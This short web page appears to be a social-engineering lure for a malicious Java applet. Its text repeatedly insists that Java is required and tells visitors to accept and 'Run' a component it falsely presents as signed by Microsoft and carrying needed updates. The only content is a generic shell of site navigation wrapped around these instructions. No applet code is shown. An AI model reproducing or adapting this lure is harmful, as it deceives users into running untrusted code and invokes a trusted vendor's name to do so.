 Java Required!
Search the website
Search
Home Services About Help Links
Welcome to the website, you must hava Java in order to view this page properly. Ensure that the Microsoft
signed Java box that pops up is accepted to load the site content.
Welcome to the site! This site requires
Java in order to run properly.
Words from our CEO "Java Required to view content."
Instructions to view the website:
1. A pop-up box will prompt, please hit "Yes". This may take a few
moments.
2. This pop-up is signed through the Microsoft Corporation and will
provide you with necessary updates to view the site.
3. Once you have accepted, wait about 10 to 15 seconds and the page
will load.
You must first click "Run" for the signed Java component from
Microsoft in order to view our site successfully.